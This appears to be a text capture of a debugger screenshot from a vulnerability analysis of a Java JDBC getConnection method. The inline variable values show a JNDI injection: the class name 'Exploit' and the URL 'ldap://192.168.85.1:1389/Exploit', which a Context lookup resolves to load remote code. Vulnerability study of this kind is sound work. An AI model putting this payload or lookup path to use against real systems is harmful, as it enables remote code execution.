 178 public static Connection getConnection(String var0, String var1, Properties var2) throws SQLException { var0: "Exploit" var1: "ldap://192.168.85.1:
179 if (StringUtils.isNullOrEmpty(var0)) {
180 load(var1);
181 return DriverManager.getConnection(var1, var2); var1: "ldap://192.168.85.1:1389/Exploit" var2: size = 2
182 } else {
183 Class var3 = loadUserClass(var0); var0: "Exploit"
184 if (Driver.class.isAssignableFrom(var3)) {
185 return DriverManager.getConnection(var1, var2);
186 } else if (Context.class.isAssignableFrom(var3)) {
187 try {
188 Context var4 = (Context)var3.newInstance();
189 DataSource var5 = (DataSource)var4.lookup(var1);
190 String var6 = var2.getProperty("user");
191 String var7 = var2.getProperty("password");
192 return StringUtils.isNullOrEmpty(var6) && StringUtils.isNullOrEmpty(var7) ? var5.getConnection() : var5.getConnection(var6, var7);